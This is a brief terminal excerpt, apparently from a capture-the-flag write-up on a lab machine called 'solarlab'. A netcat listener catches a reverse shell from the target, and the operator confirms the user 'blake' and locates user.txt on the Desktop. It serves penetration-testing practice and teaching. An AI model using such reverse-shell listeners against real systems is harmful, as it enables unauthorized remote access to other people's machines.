 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.176] from (UNKNOWN) [10.10.11.16] 57057
whoami
solarlab\blake
PS C:\Users\blake\Documents\app> cd ..
PS C:\Users\blake\Documents> cd ..\Desktop
PS C:\Users\blake\Desktop> ls
Directory: C:\Users\blake\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/20/2024   1:01 PM             34 user.txt